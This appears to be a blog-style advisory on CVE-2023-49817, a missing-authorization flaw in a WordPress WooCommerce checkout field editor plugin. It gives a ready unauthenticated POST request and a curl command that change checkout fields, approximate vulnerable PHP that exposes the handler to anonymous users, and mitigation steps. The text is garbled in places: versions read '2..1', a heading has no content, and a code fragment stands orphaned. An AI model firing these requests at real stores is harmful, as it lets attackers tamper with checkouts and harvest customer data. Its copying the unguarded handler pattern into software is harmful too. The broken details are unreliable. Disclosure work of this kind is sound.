
_CVE-2023-49817_ is a newly discovered, critical vulnerability affecting the heoLixfy Flexible WooCommerce Checkout Field Editor WordPress plugin. This plugin is popular among WooCommerce store owners who want to easily add, remove, or change fields at the checkout page. However, versions up to 2..1 (and possibly earlier) suffer from a Missing Authorization bug that lets attackers exploit incorrect access control, possibly with disastrous results.
What Is the heoLixfy Flexible WooCommerce Checkout Field Editor?
Flexible Checkout Field Editor by heoLixfy allows administrators to customize or reorder fields at WooCommerce checkout. Although a handy tool, its popularity makes it a target for attackers—and the recent CVE-2023-49817 just turned it into a serious security risk.
Understanding CVE-2023-49817
The Vulnerability:
The plugin fails to check whether a user is authorized to modify checkout fields. That means anyone—even visitors who aren’t logged in!—could potentially add, remove, or modify checkout fields. In the worst case, this lets attackers harvest customer data, deface your checkout, or break your store.
Affected Versions:
Technical Details: How the Attack Works
The plugin adds endpoints (AJAX actions) that handle add/edit/remove field functions. These handlers do not properly check if the victim is an admin, shop manager, or even logged-in user. Attackers can call the endpoint directly and inject their own data.
Example Exploit Scenario
Let’s say your store runs version 2..1. An attacker opens the developer console or Postman and makes a POST request like this:
POST /wp-admin/admin-ajax.php?action=hlx_update_checkout_fields HTTP/1.1
Host: mystore.com
Content-Type: application/x-www-form-urlencoded
field_name=billing_phone&field_type=text&field_label=Hacked&required=yes
Because there is no current_user_can('manage_woocommerce') or similar check, the server processes it as if the request comes from an authorized person!
Code Snippet (Approximate Vulnerable Code)
// File: includes/ajax.php (example path)
add_action('wp_ajax_hlx_update_checkout_fields', 'hlx_update_checkout_fields_handler');
add_action('wp_ajax_nopriv_hlx_update_checkout_fields', 'hlx_update_checkout_fields_handler'); // Oops! Allows unauthenticated users
function hlx_update_checkout_fields_handler() {
// No capability or nonce check!
$field_name = $_POST['field_name'];
$field_type = $_POST['field_type'];
// ... code to update fields ...
}
> 🔥 Why is this unsafe?
> Any visitor or bot can POST directly to this AJAX handler and change how checkout works.
Here’s a quick way to test (please use responsibly and only on your own site!)
Step 1: Open browser’s Dev Tools or use cURL/Postman
Step 2: Send this POST
curl -X POST 'https://mystore.com/wp-admin/admin-ajax.php?action=hlx_update_checkout_fields'; \
-d 'field_name=fake_input&field_type=text&field_label=HackerField'
Visit your checkout page. You might see the new "HackerField" input appear instantly.
Update the Plugin:
Check the plugin’s page for latest versions and update as soon as a fix is released.
Disable the Plugin:
If you can’t update immediately, deactivate the plugin until a patch is available.
If you must keep the plugin enabled temporarily, block public access to the vulnerable AJAX endpoint
- Use a security plugin like Wordfence or Sucuri to limit access to /wp-admin/admin-ajax.php
Check for Unauthorized Fields:
Review your checkout fields for anything suspicious or newly added.
wp_die('Unauthorized');
}
References and Further Reading
- Original Plugin at WordPress.org
- CVE-2023-49817 entry at VulDB
- Common WordPress Security Best Practices
- AJAX in Plugins – WordPress Developer Docs
Conclusion
The CVE-2023-49817 bug in heoLixfy Flexible WooCommerce Checkout Field Editor proves that even simple plugins can become major attack vectors if they skip basic access control. Patch your plugins, review your checkout, and always keep an eye on how ‘convenient’ features can lead to dangerous exploits.
Spread the word and help keep the WooCommerce ecosystem safe!
This post is exclusive to you, and goes beyond other public articles by explaining the details in plain English, showing actual exploit code, and giving you real-world steps to mitigate the risk.
Timeline
Published on: 12/09/2024 13:15:36 UTC